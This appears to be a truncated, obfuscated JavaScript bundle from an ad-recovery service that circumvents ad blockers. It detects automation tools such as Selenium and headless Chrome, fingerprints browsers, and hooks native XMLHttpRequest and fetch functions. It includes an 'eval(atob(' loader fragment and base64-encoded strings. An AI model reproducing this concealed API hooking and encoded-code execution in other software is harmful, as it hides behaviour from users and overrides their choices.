!function(){function a2x(){const t=["[<line-names>|<name-repeat>]+","space-between|space-around|space-evenly|stretch","cmpChar","descriptors","Unknown context `","adnxs.net","as_trace_id","external","edgios","www.whatcar.com",'" is expected',"poster","aniview.com","scribd.com","toString","-moz-calc(","default","#as_domain","ccgateway.net","send","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","body","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<number>|left|center|right|leftwards|rightwards","circle|ellipse",'"><\/script></head><body></body></html>',"as_skip","RENDERER","auto|<'border-style'>","create","statusText","left|right|none|inline-start|inline-end","Atrule","shouldRecover evaluation error:","shouldLogRaptive","; SameSite=Strict","load-","referrerPolicy","ayads.co","ghi","urlParse","nightmarejs","XMLHttpRequest","AS-ENCODED-VAL","__as_xhr_processed","normal|break-all|keep-all|break-word|auto-phrase","resize","frameElement","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<repeat-style>#","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","criteo.com","HEAD","CSSPrimitiveValue","powerad.ai","comma","Wrong node type `","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","../","data:","last_processed_rules_count","notificationPermissions","sascdn.com","enter","addModule","isSleipnir","<'grid-row-gap'> <'grid-column-gap'>?","uidapi.com","ads-refinery89.adhese.com","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>"," is blocked.","yorkshirepost.co.uk","; SameSite=Lax","ownKeys","[<ident-token>|'*']? '|'","pubads.g.doubleclick.net","about:","smadex.com","safe","indiatimes.com","succeedscene.com","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>",'meta[name="',"<number-percentage>{1,4} fill?","<single-animation-composition>#","click","sin( <calc-sum> )","reduce","Terminate - no active auto recovery","https://consent.up.welt.de","cap","auto|<position>","stickyads","SelectorList","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","auto|all|none","XMLHttpRequest_response","tel:","hsl|hwb|lch|oklch","at-keyword-token","<clip-source>|[<basic-shape>||<geometry-box>]|none","thread-","window.Notification is undefined","RTCEncodedAudioFrame","none|both|horizontal|vertical|block|inline","argument name is invalid","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","<unknown>","padding|border","decodeUrl","hash-token","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","tagNameFilter","imprnt-cnt","dvi","Hyphen minus","[INVENTORY] found visible ","fill|contain|cover|none|scale-down","none|<image>","si.com","lvmax","Brackets","Script","pubexchange.com","}-token","window.parent.parent.confiant.services().onASTAdLoad","element display none important","eval","<'bottom'>","pagead2.googlesyndication.com","Event_stopPropagation","redirect","<length>|auto","attributionSrc","getName","pubkey","pa-pbjs-frame","auto|normal|none","api.assertcom.de","visualViewport","data:text/html,","brightness( <number-percentage> )","eatDelim","getContext","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","<integer>|<length>","charCodeAt","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","Invalid URL: ","integrity","_generateSourcesContent","luminance|alpha","fastclick.net","pbstck.com","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","normal|sub|super","drag|no-drag","givt_detected","Window_fetchLater","valueOf","<boolean-expr[","; Path=","/pagead/gen_204?","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","parseString","selector","removeItem","urlRegexes","walk","onmessage","as-check-script-blocked","as_version","normal|<try-size>","bad-string-token","useragent","ad-stir.com","fundingchoicesmessages.google.com","nextUntil","gpt_","blockAdUnitPath","as_parent","Equal sign is expected","proper.io","HTMLMetaElement_content","` should contain a prelude","nthChildOf","start|end|left|right|center|justify|match-parent","rem","https://c.amazon-adsystem.com/aax2/apstag.js","_prototype","auto|fixed",".constructor","mimeTypes","cmpStatus","_file","INVENTORY_FRAME","brave","charAt","mozInnerScreenX","Property","/\\r\\n/g","atob","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","auto|balance|stable|pretty","slot","yandex.com","enabled","/media/vpaid-display/iframe.html","<alpha-value>","getAdUnitPath","data-target","lvmin","<keyframes-name>","hookWindowProperty Error: ","<page-margin-box-type> '{' <declaration-list> '}'","right"," requestBids.before hook: ","<length> <length>?","cqmax","getOutOfPage","image( <image-tags>? [<image-src>? , <color>?]! )","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","toPrimitive","esp.rtbhouse.com","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","revert","allocateCursor","pluginsArray","Profile is null or undefined","normal|<number>|<length>|<percentage>","else","__fpjs_d_m","<single-animation-fill-mode>#","sourceContentFor","types","adDiv","gpt","content-security-policy","separate|collapse|auto","start|end|center|justify|distribute","Timed out waiting for consent readiness","` node type definition","SharedStorageWorklet_addModule","none|<length-percentage> [<length-percentage> <length>?]?","flow|flow-root|table|flex|grid|ruby","getParameter","atan2( <calc-sum> , <calc-sum> )","api.ootoo.co.kr","<single-animation-iteration-count>#","lastIndexOf","columns","domains","redir","getAtrule","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","dsp-service.adtarget.biz","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","matchAll","<page-selector-list>","onWhiteSpace","top|bottom|block-start|block-end|inline-start|inline-end","xhr","_grecaptcha_ready","reason","webkitPersistentStorage","domAutomation","<target-counter()>|<target-counters()>|<target-text()>","isPropagationStopped","abs( <calc-sum> )","inherit","warn","confirm","consents","gdprApplies","Element_getAttribute","abc","scorecardresearch.com"," node type","lookupNonWSType","<forgiving-selector-list>","none|mandatory|proximity","extra","/report","SYN_URG"," not an object","Expected ","; Expires=","asin( <calc-sum> )","HTMLStyleElement_insertBefore","MozAppearance","MSG_ACK","ClassSelector","tokenType","stpd.cloud","https://googleads.g.doubleclick.net/pagead/ads","random","flip-block||flip-inline||flip-start","dvh","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","consumeNumber","this.postMessage(...arguments)","apply","getTokenStart","x-frame-width","firefox_etp_enabled","none|strict|content|[[size||inline-size]||layout||style||paint]","auto|after","import","programme-tv.net","String","ar-v1","blob:","[<type-selector>? <subclass-selector>*]!","flux-cdn.com","maxAge","recoverAds","Expect a number","tokenStart","IntersectionObserverEntry","callPhantom","[pack|next]||[definite-first|ordered]","doctype","Lexer matching doesn't applicable for custom properties","mustIncludeStrings","Node_insertBefore","__as_xhr_onload","originalLine","as-tester-handler-added","cdn.confiant-integrations.net","[alternate||[over|under]]|inter-character","fo2nsdf","_validateMapping","welt.de","dvmax","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","Identifier","getConfig","MatchOnce","data","<frequency>|<percentage>","content|<'width'>","rotateY( [<angle>|<zero>] )","crsspxl.com","Class extends value ","device-cmyk( <number>#{4} )","IdSelector","android","selectorList","reserved2Input","hadronid.net","mfadsrvr.com","HTMLLinkElement","additionalAdsBait",", width: ","cdn.nidan.d2c.ne.jp","closest-side|closest-corner|farthest-side|farthest-corner|sides","` for `visit` option (should be: ","middle","Token","<url>","normalize","domain switch: ignore","adthrive-","a-mx.com","HTMLAnchorElement_attributionSrc","matchStack","find","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","[block|inline|x|y]#","<single-animation-direction>#","set-cookie-parser encountered an error while decoding a cookie with value '","CDO","ivt","didomi-","onetag-sys.com","clearInterval","classList","none|[first||[force-end|allow-end]||last]","name"," |  ","generated","as_handler_set","UnicodeRange","as_domain","auto|<custom-ident>","<svg-length>","   ","is_admiral_adwall_rendered","https://static.dable.io/dist/plugin.min.js","Document_URL","pbjsList","createDescriptor","equals","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>",".umogames.com","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces",".workers.dev","recovery_adm_click_ar","<number-zero-one>","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<feature-value-block>+",'<div class="CAN_content">',"column","userAgent","3lift.com","unset","from","XXX","trvdp.com","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","placeholder-slot","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","add","flat|preserve-3d","before","auto|from-font|<length>|<percentage>","default|menu|tooltip|sheet|none","webkitMediaStream","code","navigator.productSub is undefined","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","api.adiostech.com","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","History","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Element_hasAttribute","__lastWatirConfirm","clear","_ad","<'margin-inline'>","x-add-header-lengths","redirect.frontend.weborama.fr","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","Function","getClickUrl","<composite-style>#","setImmediate","<urange>#","getVersion","https://securepubads.g.doubleclick.net/gampad/ads","Expect an apostrophe","cqmin","rcap","initLogUploadHandler","navigator.plugins is undefined","colon-token","Operator","<ident-token> : <declaration-value>? ['!' important]?","<'align-items'> <'justify-items'>?","Terminate - IVT blocked","v9-","as_inventory_id","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","x-frame-height","alphaStr","ins.adsbygoogle","HTMLTableSectionElement","skin_wrapper","id5-sync.com","BatteryManager","adpushup.com","parseContext","matcher","nextState","Load stylesheet results: ","HTMLScriptElement_attributionSrc","none|left|right|both|inline-start|inline-end","\n  ","interstitial","Raw","HTMLFormElement","<line-width>{1,4}","webgl","url(","CSSMozDocumentRule","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","auto|none|scrollbar|-ms-autohiding-scrollbar","atrules","<'right'>","SyntaxReferenceError","SIMID:","dn0qt3r0xannq.cloudfront.net","; Priority=Medium","option expires is invalid","<'align-self'> <'justify-self'>?","arguments","adv-space","dpcm","_sourceRoot","FeatureRange","https://cmp.autobild.de","internet_explorer","biggeekdad.com","compareByOriginalPositions","advertisement","isParentsDisplayNone","<'min-width'>","anonymous","length","protectCss","DOMParser_parseFromString","    ","grippers|none","scroll|fixed|local","adsdk.microsoft.com","<'flex-direction'>||<'flex-wrap'>","Terminate - not apply","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","as_session_id","getComputedStyle","/recaptcha/api2/aframe","ad-","setAttribute","ACK_VISIBLE","handleEvent","gam_url_debug","mismatchLength","undertone.com","getBidResponses",'"<", ">", "=" or ")"',"endpoint","appendScriptElementAsync","webdriverio","none|auto|<percentage>","data-src","gpt_limited","_blank","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","onmozfullscreenchange","delete","gwd-","__replaced","driver","<length>{1,2}","children","timeout","eventName","applySourceMap","N/A","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","adlib","origin","requestIdleCallback","source","<angle-percentage>","XMLHttpRequest_responseXML","matched","rightComparison","defer","start","none|<offset-path>||<coord-box>","splice","slotElementId","lvw","from|to|<percentage>|<timeline-range-name> <percentage>","ad-delivery.net","content-box|padding-box|border-box","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","setIsTcfNeeded","sn-","as_window_id","triggerCount","postrelease.com","blocked","sqrt( <calc-sum> )","unrulymedia.com","autoRecovery","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","[<page-selector>#]?","__gads=ID=","auto|none","self","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","adm","onclick","History_replaceState","auto|stable&&both-edges?","script-src","/f.min.js","purpose","<'flex-shrink'>","Terminate - not active","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","whitespace-token","<ident> ['.' <ident>]*","out_of_page","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","charCode","https://hb.minutemedia-prebid.com/hb-mm-multi","isInRootIframe","<integer>","<string>|<image>|<custom-ident>","throw","aWQ=","functionBind","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a",".set","unsafe|safe","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","CDC","[restore-rejections] restoreDeferredRejections__adblock","str","lr-tb|rl-tb|tb-rl|lr|rl|tb","start|center|end|baseline|stretch","eWJmcQ==","Terminate - not allowed running in iframe","Advertisement","compareByGeneratedPositionsDeflated","adshield-loaded","serif|sans-serif|cursive|fantasy|monospace","not expected type of fetch Request: ","pbxai.com","<font-stretch-absolute>","pubads","https://m1.openfpcdn.io/botd/v","yellowblue.io","none|<track-list>|<auto-track-list>","auto|<string>","_Selenium_IDE_Recorder","<script>","smartadserver.com","stylesheet","function ","impactify.media","[above|below|right|left]? <length>? <image>?","always|auto|avoid","<'pause-before'> <'pause-after'>?","rule","ad.360yield-basic.com","lvi","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","media-amazon.com","nullable","skewY( [<angle>|<zero>] )","auto|<animateable-feature>#","declarationList","isMainFrame","; Secure","https://aax.amazon-adsystem.com/e/dtb/bid","getOwnPropertyDescriptor","a2Zwdg==","navigator","Multiplier","repeat","<'margin-block-end'>","amazon-adsystem.com","normal|<length-percentage>","api.receptivity.io","<ns-prefix>? <ident-token>","avt","auto|from-font|[under||[left|right]]","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","mmctsvc.com","pointer-events","[<geometry-box>|no-clip]#","/bq/event","upload","techbook-magazine.com","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Element_getElementsByClassName","country","cloudfront.net","<feature-value-declaration>","<font-stretch-absolute>{1,2}","inventory_id","HTMLAnchorElement_hash","_selenium","fetchLater","sessionStorage","meta","scrollX","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","<grid-line>","insertAdjacentHTML","view( [<axis>||<'view-timeline-inset'>]? )","frameId","tokenize","removeProperty","Keyword","toLog","(E2) Invalid protect url: ","hooking started without preframe hooking","matchType","Hash"," is blocked","findValueFragments","addIframeVisibilityCheckHandler","<supports-decl>|<supports-selector-fn>","refinery89.com","<percentage>|<length>|<number>","reserved1Input",'[class^="div-gpt-ad"]',"repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","_client_fetch","Click","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","inset?&&<length>{2,4}&&<color>?","__rgst_cb","mixed|upright|sideways","\n   value: ","normal|<length>","Enum","pub.doubleverify.com","div {}","[<length-percentage>|top|center|bottom]#","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","translateX( <length-percentage> )","<complex-selector-list>","api.reurl.co.kr","scope","doubleclick\\.net","cqh","tcloaded","normal|text|emoji|unicode","counters( <counter-name> , <string> , <counter-style>? )","add|subtract|intersect|exclude","start prebid request bidsBackHandler for ","adsinteractive.com","acceptableAdsBait","prebid","toISOString","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","Integer is expected","[auto|reverse]||<angle>","airtory.com","https://prebid.trustedstack.com/rtb/trustedstack","fromSetString","lookupTypeNonSC","adUnits","about:srcdoc","HTMLElement_style","<'column-width'>||<'column-count'>","ReadableStream","; SameSite=None","cmp.osano.com","tag","HTMLAnchorElement_href","MSG_SYN_URG","visible","clean","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","https://consent.newcastleworld.com","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","Declaration","[<compound-selector>? <pseudo-compound-selector>*]!","bricks-co.com","<header","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","priority","flux.jp","__lastWatirAlert","logCmpBlockingStatus","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","Element_removeAttribute","flashtalking.com","videostep.com","admanmedia.com","okNetworkStatusCodes","normal|[fill||stroke||markers]","<xyz-space> [<number>|<percentage>|none]{3}","adingo.jp","getTargeting","EOF-token","Exception occurred in proxy property set ","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","samsungbrowser","documentElementKeys","quizlet.com","/getconfig/sodar","Parentheses","pseudo","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","marker-mid","class","https://onetag-sys.com/prebid-request","[<length>|<number>]{1,4}","trident","configurable","HTMLLinkElement_as","UNKNOWN","appendChild","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","unprotect","redirected","<outline-radius>","Document_querySelectorAll","Y29rcQ==","getSlots","1643487qdUOrv","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","nth","checkAtrulePrelude","load","reject","computerbild.de","getDetections","<media-not>|<media-and>|<media-in-parens>","ar-yahoo-v1","normal|break-word","getNode","HTMLElement_dataset","__webdriverFunc","go.affec.tv","version","as_","dvb","selenium-evaluate","[object Reflect]","https://cmp.computerbild.de","sourceMapURL could not be parsed","max( <calc-sum># )","scanWord","ownerNode","defineSlot","none|<filter-function-list>|<-ms-filter-function-list>","<'margin-left'>","repeat|stretch|round","initial|inherit|unset|revert|revert-layer","/static/topics/topics_frame.html","HTMLAnchorElement_search","opts","#adshield",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"<'container-name'> [/ <'container-type'>]?","getFirstListNode","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020",'"googMsgType"',"none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","leftComparison","www.google.com","StyleSheet","[<length-percentage>|left|center|right]#","eval(atob('","log","isEncodedUrl","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","toArray","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","prev_iu_szs","adChoice","__webdriver_unwrapped","compareByGeneratedPositionsInflated","[contextual|no-contextual]","PluginArray","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","https://ad-delivery.net/px.gif?ch=1","none|vertical-to-horizontal","kargo.com","[none|<keyframes-name>]#","91d63f52","clamp( <calc-sum>#{3} )","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","start|center|end|justify","s2s.t13.io","<url>|none","headless_chrome","$1   ","context","alert","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return 